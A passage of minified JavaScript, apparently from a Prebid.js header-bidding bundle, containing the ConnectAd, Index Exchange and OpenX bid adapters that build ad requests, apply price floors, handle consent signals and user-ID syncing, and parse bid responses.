n,i,o,a=[];i=t.bidRequest,e=(e||{}).body;for(var s=0;s<i.length;s++)if(n={},o=i[s].bidId,e){var c=e.decisions&&e.decisions[o],d=c&&c.pricing&&c.pricing.clearPrice;c&&d&&(n.requestId=o,n.cpm=d,n.width=c.width,n.height=c.height,n.dealid=c.dealid||null,n.meta={advertiserDomains:c&&c.adomain?c.adomain:[]},n.ad=Mn(c),n.currency="USD",n.creativeId=c.adId,n.ttl=360,n.netRevenue=!0,a.push(n))}return a},transformBidParams:function(e,r){return t.convertTypes({siteId:"number",networkId:"number"},e)},getUserSyncs:function(e,r,n,i){var o="https://cdn.connectad.io/connectmyusers.php?";if(n&&(o=t.tryAppendQueryString(o,"gdpr",n.gdprApplies?1:0)),n&&"string"==typeof n.consentString&&(o=t.tryAppendQueryString(o,"gdpr_consent",n.consentString)),i&&(o=t.tryAppendQueryString(o,"us_privacy",i)),!0===c.vc.getConfig("coppa")&&(o=t.tryAppendQueryString(o,"coppa",1)),e.iframeEnabled)return[{type:"iframe",url:o}];t.logWarn("Bidder ConnectAd: Please activate iFrame Sync")}},Bn=[null,"120x90","200x200","468x60","728x90","300x250","160x600","120x600","300x100","180x150","336x280","240x400","234x60","88x31","120x60","120x240","125x125","220x250","250x250","250x90","0x0","200x90","300x50","320x50","320x480","185x185","620x45","300x125","800x250","980x120","980x150","320x150","300x300","200x600","320x500","320x320"];function jn(e){var t={};return"function"==typeof e.getFloor&&(t=e.getFloor({currency:"USD",mediaType:"banner",size:"*"})),t.floor||e.params.bidfloor||e.params.floorprice||0}function Un(e){var t=[];return e.forEach((function(e){var r=Bn.indexOf(e[0]+"x"+e[1]);r>=0&&t.push(r)})),t}function Mn(e){return e.contents&&e.contents[0]&&e.contents[0].body}function Nn(e){return function(e){if(Array.isArray(e))return Vn(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Gn(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ln(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function qn(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Ln(Object(r),!0).forEach((function(t){Wn(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ln(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Wn(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Fn(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Fn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Fn(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Fn(e){return Fn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Fn(e)}function Gn(e,t){if(e){if("string"==typeof e)return Vn(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Vn(e,t):void 0}}function Vn(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}Bn[77]="970x90",Bn[123]="970x250",Bn[43]="300x600",Bn[286]="970x66",Bn[3230]="970x280",Bn[429]="486x60",Bn[374]="700x500",Bn[934]="300x1050",Bn[1578]="320x100",Bn[331]="320x250",Bn[3301]="320x267",Bn[2730]="728x250",(0,mr.dX)(zn);var Kn="roundel",Hn="https://htlb.casalemedia.com/cygnus",Yn=[E.Mk,E.pX],Xn=8.1,Jn=100,Qn=300,Zn=3600,$n=!0,ei={JPY:1},ti={PBJS:"p",IX:"x"},ri={"liveramp.com":"idl","netid.de":"NETID","neustar.biz":"fabrickId","zeotap.com":"zeotapIdPlus","uidapi.com":"UID2","adserver.org":"TDID"},ni=["britepoolid","id5id","lipbid","haloId","criteoId","lotamePanoramaId","merkleId","parrableId","connectid","sharedid","tapadId","quantcastId","pubcid","TDID","flocId"],ii=["mimes","minduration","maxduration"],oi=["mimes","minduration","maxduration","protocols","protocol","startdelay","placement","linearity","skip","skipmin","skipafter","sequence","battr","maxextended","minbitrate","maxbitrate","boxingallowed","playbackmethod","playbackend","delivery","pos","companionad","api","companiontype","ext","playerSize","w","h"];function ai(e){var r=ci(e);r.banner={};var n=t.deepAccess(e,"params.size");return n&&(r.banner.w=n[0],r.banner.h=n[1],t.deepAccess(r,"ext.sid")||(r.ext.sid="".concat(n[0],"x").concat(n[1]))),r.banner.topframe=t.inIframe()?0:1,di(e,r,E.Mk),r}function si(e){var r=ci(e),n=t.deepAccess(e,"mediaTypes.video"),i=t.deepAccess(e,"params.video");if(!fi(e,n,i))return{};for(var o in r.video=i?t.deepClone(e.params.video):{},n)-1===oi.indexOf(o)||r.video.hasOwnProperty(o)||(r.video[o]=n[o]);if(r.video.minduration>r.video.maxduration)return t.logError("IX Bid Adapter: video minduration ["+r.video.minduration+"] cannot be greater than video maxduration ["+r.video.maxduration+"]"),{};var a=i&&i.context||n&&n.context;if(a&&("instream"===a?r.video.placement=1:"outstream"===a?r.video.placement=4:t.logWarn("IX Bid Adapter: video context '".concat(a,"' is not supported"))),!r.video.w||!r.video.h){var s=mi(t.deepAccess(r,"video.playerSize"))||mi(t.deepAccess(e,"params.size"));if(!s)return t.logWarn("IX Bid Adapter: Video size is missing in [mediaTypes.video] missing"),{};r.video.w=s[0],r.video.h=s[1],t.deepAccess(r,"ext.sid")||(r.ext.sid="".concat(s[0],"x").concat(s[1]))}return di(e,r,E.pX),r}function ci(e){var r={};r.id=e.bidId,r.ext={},r.ext.siteID=e.params.siteId,!e.params.hasOwnProperty("id")||"string"!=typeof e.params.id&&"number"!=typeof e.params.id||(r.ext.sid=String(e.params.id));var n=t.deepAccess(e,"ortb2Imp.ext.data.adserver.adslot");return n&&(r.ext.dfp_ad_unit_code=n),r}function di(e,r,n){var i=null,o=null;if(e.params.bidFloor&&e.params.bidFloorCur&&(i={floor:e.params.bidFloor,currency:e.params.bidFloorCur}),t.isFn(e.getFloor)){var a="*",s="*";if(n&&t.contains(Yn,n)){var c=r[n];a=n,s=[c.w,c.h]}try{o=e.getFloor({mediaType:a,size:s})}catch(e){t.logWarn("priceFloors module call getFloor failed, error : ",e)}}if(i&&o)return i.currency!==o.currency?void t.logWarn("The bid floor currency mismatch between IX params and priceFloors module config"):void(i.floor>o.floor?(r.bidfloor=i.floor,r.bidfloorcur=i.currency,r.ext.fl=ti.IX):(r.bidfloor=o.floor,r.bidfloorcur=o.currency,r.ext.fl=ti.PBJS));o?(r.bidfloor=o.floor,r.bidfloorcur=o.currency,r.ext.fl=ti.PBJS):i?(r.bidfloor=i.floor,r.bidfloorcur=i.currency,r.ext.fl=ti.IX):t.logInfo("IX Bid Adapter: No floors available, no floors applied")}function ui(e,r,n){var i={},o=!(!t.deepAccess(e,"exp")||!t.isInteger(e.exp)),a=t.deepAccess(e,"dealid")||t.deepAccess(e,"ext.dealid");return ei.hasOwnProperty(r)?i.cpm=e.price/ei[r]:i.cpm=e.price/Jn,i.requestId=e.impid,a&&(i.dealId=a),i.netRevenue=$n,i.currency=r,i.creativeId=e.hasOwnProperty("crid")?e.crid:"-",t.deepAccess(e,"ext.vasturl")?(i.vastUrl=e.ext.vasturl,i.width=n.video.w,i.height=n.video.h,i.mediaType=E.pX,i.ttl=o?e.exp:Zn):(i.ad=e.adm,i.width=e.w,i.height=e.h,i.mediaType=E.Mk,i.ttl=o?e.exp:Qn),i.meta={},i.meta.networkId=t.deepAccess(e,"ext.dspid"),i.meta.brandId=t.deepAccess(e,"ext.advbrandid"),i.meta.brandName=t.deepAccess(e,"ext.advbrand"),e.adomain&&e.adomain.length>0&&(i.meta.advertiserDomains=e.adomain),i}function li(e){return Array.isArray(e)&&2===e.length&&t.isInteger(e[0])&&t.isInteger(e[1])}function pi(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;if(li(e))return e[0]===t[0]&&e[1]===t[1];for(var r=0;r<e.length;r++)if(e[r][0]===t[0]&&e[r][1]===t[1])return!0;return!1}function fi(e,r,n){var i=!0;r||t.logWarn("IX Bid Adapter: mediaTypes.video is the preferred location for video params in ad unit");for(var o=0,a=ii;o<a.length;o++){var s=a[o],c=r&&r.hasOwnProperty(s),d=n&&n.hasOwnProperty(s);c||d||(t.logError("IX Bid Adapter: "+s+" is not included in either the adunit or params level"),i=!1)}if(!i)return!1;var u=r&&r.hasOwnProperty("protocol"),l=r&&r.hasOwnProperty("protocols"),p=n&&n.hasOwnProperty("protocol"),f=n&&n.hasOwnProperty("protocols");return u||l||p||f}function mi(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return li(e)?e:!!li(e[0])&&e[0]}function gi(e,t){if(e)return f()(t,(function(t){return t.id===e}))}function vi(e,r){var n=[],i={};if(t.isArray(e)){var o,a=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=Gn(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw o}}}}(e);try{for(a.s();!(o=a.n()).done;){var s=o.value;ri[s.source]&&t.deepAccess(s,"uids.0")&&(i[s.source]=!0,s.uids[0].ext={rtiPartner:ri[s.source]},delete s.uids[0].atype,n.push(s))}}catch(e){a.e(e)}finally{a.f()}}if(r&&r.id&&r.version){var c={source:"chrome.com",uids:[{id:r.id,ext:{rtiPartner:"flocId",ver:r.version}}]};n.push(c),i["chrome.com"]=!0}return{toSend:n,seenSources:i}}function bi(e,r,n,i){var o=Hn,a=vi(t.deepAccess(e,"0.userIdAsEids"),t.deepAccess(e,"0.userId.flocId")),s=a.toSend;if(window.headertag&&"function"==typeof window.headertag.getIdentityInfo){var d=window.headertag.getIdentityInfo();if(d&&"object"===Fn(d))for(var u in d)if(d.hasOwnProperty(u)){var l=d[u];!l.responsePending&&l.data&&"object"===Fn(l.data)&&Object.keys(l.data).length&&!a.seenSources[l.data.source]&&s.push(l.data)}}if(r&&r.bidderCode===Kn&&!a.seenSources["liveramp.com"])return[];var p={};p.id=e[0].bidderRequestId.toString(),p.site={},p.ext={},p.ext.source="prebid",p.ext.ixdiag={};var f=function(e){for(var r=e.map((function(e){return e.transactionId})).filter((function(e,t,r){return r.indexOf(e)===t})),n={mfu:0,bu:0,iu:0,nu:0,ou:0,allu:0,ren:!1,version:"4.43.4",userIds:hi(e[0])},i=function(i){if(a=e.filter((function(e){return e.transactionId===r[i]}))[0],t.deepAccess(a,"mediaTypes")){if(Object.keys(a.mediaTypes).length>1&&n.mfu++,t.deepAccess(a,"mediaTypes.native")&&n.nu++,t.deepAccess(a,"mediaTypes.banner")&&n.bu++,"outstream"===t.deepAccess(a,"mediaTypes.video.context")){n.ou++;var o="object"===Fn(t.deepAccess(a,"renderer")||t.deepAccess(a,"mediaTypes.video.renderer"));n.ren=n.ren&&o?t.deepAccess(n,"ren"):o}"instream"===t.deepAccess(a,"mediaTypes.video.context")&&n.iu++,n.allu++}},o=0;o<r.length;o++){var a;i(o)}return n}(e);for(var m in f)p.ext.ixdiag[m]=f[m];if(e[0].schain&&(p.source={ext:{schain:e[0].schain}}),s.length>0&&(p.user={},p.user.eids=s),document.referrer&&""!==document.referrer&&(p.site.ref=document.referrer),r){if(r.gdprConsent){var g=r.gdprConsent;g.hasOwnProperty("gdprApplies")&&(p.regs={ext:{gdpr:g.gdprApplies?1:0}}),g.hasOwnProperty("consentString")&&(p.user=p.user||{},p.user.ext={consent:g.consentString||""},g.hasOwnProperty("addtlConsent")&&g.addtlConsent&&(p.user.ext.consented_providers_settings={consented_providers:g.addtlConsent}))}r.uspConsent&&t.deepSetValue(p,"regs.ext.us_privacy",r.uspConsent),r.refererInfo&&(p.site.page=r.refererInfo.referer)}c.vc.getConfig("coppa")&&t.deepSetValue(p,"regs.coppa",1);var v={},b=r&&r.bidderCode||"ix",h=c.vc.getConfig(b);if(h){if("object"===Fn(h.firstPartyData)){var y=h.firstPartyData,_="?";for(var w in y)y.hasOwnProperty(w)&&(_+="".concat(encodeURIComponent(w),"=").concat(encodeURIComponent(y[w]),"&"));_=_.slice(0,-1),p.site.page+=_}"number"==typeof h.timeout&&(v.t=h.timeout),"boolean"==typeof h.detectMissingSizes?p.ext.ixdiag.dms=h.detectMissingSizes:p.ext.ixdiag.dms=!0}v.s=e[0].params.siteId,v.v=i,v.ac="j",v.sd=1,i===Xn&&(v.nf=1);var I=[],E={method:"GET",url:o,data:v},A=new Blob(["".concat(E.url).concat(t.parseQueryStringParameters(qn(qn({},E.data),{},{r:JSON.stringify(p)})))]).size,S=A,T=8e3,O=0,x=0,C=0;p.ext.ixdiag.msd=0,p.ext.ixdiag.msi=0,p.imp=[];for(var k=0,R=Object.keys(n),D=[];k<R.length&&I.length<4;){var P=n[R[k]];if(C=t.deepAccess(P,"missingCount")&&t.deepAccess(P,"ixImps")?P.missingCount:0,A<T?yi(P,T-A):t.logError("ix bidder: Base request size has exceeded maximum request size."),x=t.deepAccess(P,"missingImps")&&t.deepAccess(P,"ixImps")?P.missingImps.length:0,(S+=new Blob([encodeURIComponent(JSON.stringify(P))]).size)<T){var z,B;if(P.ixImps&&P.ixImps.length>0)(z=p.imp).push.apply(z,Nn(P.ixImps));if(p.ext.ixdiag.msd+=C,p.ext.ixdiag.msi+=x,P.hasOwnProperty("missingImps")&&P.missingImps.length>0)(B=D).push.apply(B,Nn(P.missingImps));k++}else{var j,U=t.deepClone(v);(j=p.imp).push.apply(j,Nn(D)),p.ext.ixdiag.sn=O,U.sn=O,O++,U.r=JSON.stringify(p),I.push({method:"GET",url:o,data:U}),D=[],S=A,p.imp=[],C=0,x=0,p.ext.ixdiag.msd=0,p.ext.ixdiag.msi=0}}if(S>A&&S<T&&I.length<4){var M,N=t.deepClone(v);(M=p.imp).push.apply(M,Nn(D)),I.length>0&&(p.ext.ixdiag.sn=O,N.sn=O),N.r=JSON.stringify(p),I.push({method:"GET",url:o,data:N})}return I}function hi(e){var t=e.userId||{};return ni.filter((function(e){return t[e]}))}function yi(e,t){var r=new Blob([encodeURIComponent(JSON.stringify(e))]).size;if(!(r<t))for(;r>t;)e.hasOwnProperty("missingImps")&&e.missingImps.length>0?e.missingImps.pop():e.hasOwnProperty("ixImps")&&e.ixImps.length>0&&e.ixImps.pop(),r=new Blob([encodeURIComponent(JSON.stringify(e))]).size}function _i(e,t){if(t)for(var r=0;r<e.length;r++){var n=e[r];if(t[0]===n[0]&&t[1]===n[1]){e.splice(r,1);break}}}function wi(e,r,n){var i=e.transactionId;if(r.hasOwnProperty(i)){var o=[];r[i].hasOwnProperty("missingSizes")&&(o=r[i].missingSizes),_i(o,e.params.size),r[i].missingSizes=o}else if(t.deepAccess(e,"mediaTypes.banner.sizes")){var a=t.deepClone(e.mediaTypes.banner.sizes);_i(a,e.params.size);var s={missingSizes:a,impression:n};r[i]=s}}function Ii(e,r,n){var i=t.deepClone(r);return i.ext.sid="".concat(n[0],"x").concat(n[1]),i.banner.w=n[0],i.banner.h=n[1],di(e,i,E.Mk),i}var Ei={code:"ix",gvlid:10,aliases:[{code:Kn,gvlid:10,skipPbsAliasing:!1}],supportedMediaTypes:Yn,isBidRequestValid:function(e){var r,n,i=t.deepAccess(e,"params.video"),o=t.deepAccess(e,"params.size"),a=t.deepAccess(e,"mediaTypes.banner.sizes"),s=t.deepAccess(e,"mediaTypes.video"),c=t.deepAccess(e,"mediaTypes.video.playerSize"),d=e.params.hasOwnProperty("bidFloor"),u=e.params.hasOwnProperty("bidFloorCur");if(e.hasOwnProperty("mediaType")&&!t.contains(Yn,e.mediaType))return!1;if(t.deepAccess(e,"mediaTypes.banner")&&!a)return!1;if(o){var l=mi(o);if(!l)return t.logError("ix bidder params: size has invalid format."),!1;if(!pi(e.sizes,l)&&!pi(c,l)&&!pi(a,l))return t.logError("ix bidder params: bid size is not included in ad unit sizes or player size."),!1}return"string"!=typeof e.params.siteId&&"number"!=typeof e.params.siteId?(t.logError("ix bidder params: siteId must be string or number value."),!1):!d&&!u||d&&u&&(r=e.params.bidFloor,n=e.params.bidFloorCur,Boolean("number"==typeof r&&"string"==typeof n&&n.match(/^[A-Z]{3}$/)))?!(!a&&(s||i))||fi(0,s,i):(t.logError("ix bidder params: bidFloor / bidFloorCur parameter has invalid format."),!1)},buildRequests:function(e,r){for(var n=[],i={},o={},a=null,s={},d=qn(qn({},{detectMissingSizes:!0}),c.vc.getConfig("ix")),u=0;u<e.length;u++){a=e[u];var l=t.deepAccess(a,"mediaTypes.video"),p=t.deepAccess(a,"params.video");if((a.mediaType===E.pX||l||p)&&!o.hasOwnProperty(a.transactionId)){var f=si(a);0!=Object.keys(f).length&&(o[a.transactionId]={},o[a.transactionId].ixImps=[],o[a.transactionId].ixImps.push(f))}if(a.mediaType===E.Mk||t.deepAccess(a,"mediaTypes.banner.sizes")||!a.mediaType&&!a.mediaTypes){var m=ai(a);t.deepAccess(a,"params.size")&&(i.hasOwnProperty(a.transactionId)||(i[a.transactionId]={}),i[a.transactionId].hasOwnProperty("ixImps")||(i[a.transactionId].ixImps=[]),i[a.transactionId].ixImps.push(m)),d.hasOwnProperty("detectMissingSizes")&&d.detectMissingSizes&&wi(a,s,m)}}for(var g in s)if(s.hasOwnProperty(g)){var v=s[g].missingSizes;i.hasOwnProperty(g)||(i[g]={}),i[g].hasOwnProperty("missingImps")||(i[g].missingImps=[],i[g].missingCount=0);for(var b=s[g].impression,h=0;h<v.length;h++){var y=Ii(a,b,v[h]);i[g].missingImps.push(y),i[g].missingCount++}}return Object.keys(i).length>0&&n.push.apply(n,Nn(bi(e,r,i,7.2))),Object.keys(o).length>0&&n.push.apply(n,Nn(bi(e,r,o,Xn))),n},interpretResponse:function(e,t){var r=[],n=null;if(!e.hasOwnProperty("body")||!e.body.hasOwnProperty("seatbid"))return r;for(var i=e.body,o=i.seatbid,a=0;a<o.length;a++)if(o[a].hasOwnProperty("bid"))for(var s=o[a].bid,c=JSON.parse(t.data.r),d=0;d<s.length;d++){var u=gi(s[d].impid,c.imp);n=ui(s[d],i.cur,u),r.push(n)}return r},transformBidParams:function(e,r){return t.convertTypes({siteID:"number"},e)},getUserSyncs:function(e,t){return e.iframeEnabled?[{type:"iframe",url:"https://js-sec.indexww.com/um/ixmatch.html"}]:[]}};function Ai(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return Si(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Si(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Si(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}(0,mr.dX)(Ei);var Ti=[E.Mk,E.pX],Oi=["startdelay","mimes","minduration","maxduration","startdelay","skippable","playbackmethod","api","protocols","boxingallowed","linearity","delivery","protocol","placement","minbitrate","maxbitrate"],xi="hb_pb",Ci="3.0.3",ki="USD",Ri={britepoolid:"britepoolid",criteoId:"criteoid",fabrickId:"nuestarid",haloId:"audigentid",id5id:"id5id",idl_env:"lre",IDP:"zeotapid",idxId:"idxid",intentIqId:"intentiqid",lipb:"lipbid",lotamePanoramaId:"lotameid",merkleId:"merkleid",netId:"netid",parrableId:"parrableid",pubcid:"pubcid",quantcastId:"quantcastid",sharedId:"sharedid",tapadId:"tapadid",tdid:"ttduuid",verizonMediaId:"verizonmediaid"},Di={code:"openx",gvlid:69,supportedMediaTypes:Ti,isBidRequestValid:function(e){var r=e.params.delDomain||e.params.platform;return t.deepAccess(e,"mediaTypes.banner")&&r?!!e.params.unit||t.deepAccess(e,"mediaTypes.banner.sizes.length")>0:!(!e.params.unit||!r)},buildRequests:function(e,r){if(0===e.length)return[];var n=[],i=function(e){return e.reduce((function(e,r){var n;return n=r,t.deepAccess(n,"mediaTypes.video")&&!t.deepAccess(n,"mediaTypes.banner")||n.mediaType===E.pX?e[0].push(r):e[1].push(r),e}),[[],[]])}(e),o=Ai(i,2),a=o[0],s=o[1];return s.length>0&&n.push(function(e,r){var n=[],i=!1,o=zi(e,r),a=t._map(e,(function(e){return e.params.unit}));o.aus=t._map(e,(function(e){return t.parseSizesInput(e.mediaTypes.banner.sizes).join(",")})).join("|"),o.divids=t._map(e,(function(e){return encodeURIComponent(e.adUnitCode)})).join(","),o.aucs=t._map(e,(function(e){var r=t.deepAccess(e,"ortb2Imp.ext.data.pbadslot");return encodeURIComponent(r||"")})).join(","),a.some((function(e){return e}))&&(o.auid=a.join(","));e.some((function(e){return e.params.doNotTrack}))&&(o.ns=1);(!0===c.vc.getConfig("coppa")||e.some((function(e){return e.params.coppa})))&&(o.tfcd=1);e.forEach((function(e){if(e.params.customParams){var r=t._map(Object.keys(e.params.customParams),(function(r){return function(e,r){var n=r[e];t.isArray(n)&&(n=n.join(","));return(e.toLowerCase()+"="+n.toLowerCase()).replace("+",".").replace("/","_")}(r,e.params.customParams)})),o=window.btoa(r.join("&"));i=!0,n.push(o)}else n.push("")})),i&&(o.tps=n.join(","));return Bi(o,E.Mk,e),{method:"GET",url:o.ph?"https://u.openx.net/w/1.0/arj":"https://".concat(e[0].params.delDomain,"/w/1.0/arj"),data:o,payload:{bids:e,startTime:new Date}}}(s,r)),a.length>0&&a.forEach((function(e){n.push(function(e,r){var n=function(e,r){var n,i,o=t.deepAccess(e,"mediaTypes.video"),a=zi([e],r),s=t.deepAccess(e,"params.video")||{},c=t.deepAccess(e,"mediaTypes.video.context"),d=t.deepAccess(e,"mediaTypes.video.playerSize");t.isArray(e.sizes)&&2===e.sizes.length&&!t.isArray(e.sizes[0])?(n=parseInt(e.sizes[0],10),i=parseInt(e.sizes[1],10)):t.isArray(e.sizes)&&t.isArray(e.sizes[0])&&2===e.sizes[0].length?(n=parseInt(e.sizes[0][0],10),i=parseInt(e.sizes[0][1],10)):t.isArray(d)&&2===d.length&&(n=parseInt(d[0],10),i=parseInt(d[1],10));var u={w:n,h:i},l=e.params.video||e.params.openrtb||{};l.openrtb&&(l=l.openrtb);t.isArray(l.imp)&&(l=l.imp[0].video);Object.keys(l).filter((function(e){return w()(Oi,e)})).forEach((function(e){return u[e]=l[e]})),Object.keys(o).filter((function(e){return w()(Oi,e)})).forEach((function(e){return u[e]=o[e]}));var p={imp:[{video:u}]};a.openrtb=JSON.stringify(p),a.auid=e.params.unit,a.vwd=n||s.vwd,a.vht=i||s.vht,"outstream"===c&&(a.vos="101");s.mimes&&(a.vmimes=s.mimes);e.params.test&&(a.vtest=1);var f=t.deepAccess(e,"ortb2Imp.ext.data.pbadslot");f&&(a.aucs=encodeURIComponent(f));return Bi(a,E.pX,[e]),a}(e,r);return{method:"GET",url:n.ph?"https://u.openx.net/v/1.0/avjp":"https://".concat(e.params.delDomain,"/v/1.0/avjp"),data:n,payload:{bid:e,startTime:new Date}}}(e,r))})),n},interpretResponse:function(e,r){var n=e.body,i=function(e){return/avjp$/.test(e.url)?E.pX:E.Mk}(r);return i===E.pX?function(e,r){var n=r.bid,i=(r.startTime,[]);if(void 0!==e&&""!==e.vastUrl&&e.pub_rev>0){var o=t.parseUrl(e.vastUrl).search||{},a={};a.requestId=n.bidId,e.deal_id&&(a.dealId=e.deal_id),a.ttl=300,a.netRevenue=!0,a.currency=e.currency,a.cpm=parseInt(e.pub_rev,10)/1e3,a.width=parseInt(e.width,10),a.height=parseInt(e.height,10),a.creativeId=e.adid,a.vastUrl=e.vastUrl,a.mediaType=E.pX,e.ph=o.ph,e.colo=o.colo,e.ts=o.ts,i.push(a)}return i}(n,r.payload):function(e,t){for(var r=t.bids,n=(t.startTime,e.ads.ad),i=[],o=0;o<n.length;o++){var a=n[o],s=parseInt(a.idx,10),c={};if(c.requestId=r[s].bidId,a.pub_rev){c.cpm=Number(a.pub_rev)/1e3;var d=a.creative[0];d&&(c.width=d.width,c.height=d.height),c.creativeId=d.id,c.ad=a.html,a.deal_id&&(c.dealId=a.deal_id),c.ttl=300,c.netRevenue=!0,c.currency=a.currency,a.tbd&&(c.tbd=a.tbd),c.ts=a.ts,c.meta={},a.brand_id&&(c.meta.brandId=a.brand_id),a.adomain&&length(a.adomain)>0?c.meta.advertiserDomains=a.adomain:c.meta.advertiserDomains=[],a.adv_id&&(c.meta.dspid=a.adv_id),i.push(c)}}return i}(n,r.payload)},getUserSyncs:function(e,r,n,i){if(e.iframeEnabled||e.pixelEnabled){var o=e.iframeEnabled?"iframe":"image",a=t.deepAccess(r,"0.body.ads.pixels")||t.deepAccess(r,"0.body.pixels")||function(e,t){var r="https://u.openx.net/w/1.0/pd",n=[];e&&(n.push("gdpr="+(e.gdprApplies?1:0)),n.push("gdpr_consent="+encodeURIComponent(e.consentString||"")));t&&n.push("us_privacy="+encodeURIComponent(t));return"".concat(r).concat(n.length>0?"?"+n.join("&"):"")}(n,i);return[{type:o,url:a}]}},transformBidParams:function(e,r){return t.convertTypes({unit:"string",customFloor:"number"},e)}};function Pi(e){var t,r,n,i=window,o=document,a=o.documentElement;if(e){try{i=window.top,o=window.top.document}catch(e){return}a=o.documentElement,n=o.body,t=i.innerWidth||a.clientWidth||n.clientWidth,r=i.innerHeight||a.clientHeight||n.clientHeight}else a=o.documentElement,t=i.innerWidth||a.clientWidth,r=i.innerHeight||a.clientHeight;return"".concat(t,"x").concat(r)}function zi(e,r){var n,i,o,a,s,d,u=t.inIframe();if(n={ju:c.vc.getConfig("pageUrl")||r.refererInfo.referer,ch:document.charSet||document.characterSet,res:"".concat(screen.width,"x").concat(screen.height,"x").concat(screen.colorDepth),ifr:u,tz:(new Date).getTimezoneOffset(),tws:Pi(u),be:1,bc:e[0].params.bc||"".concat(xi,"_").concat(Ci),dddid:t._map(e,(function(e){return e.transactionId})).join(","),nocache:(new Date).getTime()},e[0].params.platform&&(n.ph=e[0].params.platform),r.gdprConsent){var l=r.gdprConsent;void 0!==l.consentString&&(n.gdpr_consent=l.consentString),void 0!==l.gdprApplies&&(n.gdpr=l.gdprApplies?1:0),"iab"===c.vc.getConfig("consentManagement.cmpApi")&&(n.x_gdpr_f=1)}return r&&r.uspConsent&&(n.us_privacy=r.uspConsent),t.deepAccess(e[0],"crumbs.pubcid")&&t.deepSetValue(e[0],"userId.pubcid",t.deepAccess(e[0],"crumbs.pubcid")),i=n,o=e[0].userId,t._each(o,(function(e,t){var r=Ri[t];if(Ri.hasOwnProperty(t))switch(t){case"lipb":i[r]=e.lipbid;break;case"parrableId":i[r]=e.eid;break;case"id5id":i[r]=e.uid;break;default:i[r]=e}})),n=i,e[0].schain&&(n.schain=(a=e[0].schain,"".concat(a.ver,",").concat(a.complete,"!").concat((s=a.nodes,d=["asi","sid","hp","rid","name","domain"],s.map((function(e){return d.map((function(t){return e[t]||""})).join(",")})).join("!"))))),n}function Bi(e,t,r){var n=[],i=!1;r.forEach((function(e){var r=function(e,t){var r={},n=c.vc.getConfig("currency.adServerCurrency")||ki;"function"==typeof e.getFloor&&(r=e.getFloor({currency:n,mediaType:t,size:"*"}));var i=r.floor||e.params.customFloor||0;return Math.round(1e3*i)}(e,t);r?(n.push(r),i=!0):n.push(0)})),i&&(e.aumfs=n.join(","))}function ji(){return ji=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ji.apply(this,arguments)}function Ui(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Mi(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Ni(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Ni(n))return n;throw new 